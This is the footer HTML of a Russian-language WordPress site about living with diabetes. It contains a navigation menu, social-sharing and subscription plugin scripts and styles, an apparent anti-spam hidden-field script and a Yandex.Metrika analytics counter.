	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://dark-diabet.kz/category/life-with-diabet/diagnosis-diabetes/">ДИАГНОСТИКА ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-control/">КОНТРОЛЬ ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1631"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-treatment/">ЛЕЧЕНИЕ ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetic-nutrition/">ПИТАНИЕ ПРИ ДИАБЕТЕ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a href="https://dark-diabet.kz/category/life-with-diabet/complications/">ОСЛОЖНЕНИЯ ПРИ ДИАБЕТЕ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://dark-diabet.kz/category/life-with-diabet/useful-materials/">ПОЛЕЗНЫЕ МАТЕРИАЛЫ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="https://dark-diabet.kz/zadat-vopros/">Задать вопрос</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div><!-- .footer-menu-wrapper -->
		</div>
	</footer><!-- #colophon -->
	<a href="#masthead" id="scroll-up"><i class="fa fa-sort-up"></i></a>
</div><!-- #page -->

			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.58);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dark-diabet.kz\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/dark-diabet.kz\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/dark-diabet.kz\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/dark-diabet.kz\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/themes/vmag/js/lightslider.js?ver=1.1.5'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/themes/vmag/js/wow.js?ver=1.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WowOption = {"mode":"disable"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/themes/vmag/js/vmag-custom.js?ver=1.1.4'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="O_RcjesCBZHuE" value="g2Oezc56anR]C" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="YRDBIbxo" value="fVcO21bt" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="O_RcjesCBZHuE" value="g2Oezc56anR]C" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="YRDBIbxo" value="fVcO21bt" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("O_RcjesCBZHuE", "g2Oezc56anR]C");
data.data.append("YRDBIbxo", "fVcO21bt");
                    }
                    else {
                        data.data =  data.data + '&O_RcjesCBZHuE=g2Oezc56anR]C&YRDBIbxo=fVcO21bt';
                    }
                }
            });

        });
	</script>
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49075835 = new Ya.Metrika2({
                    id:49075835,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49075835" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
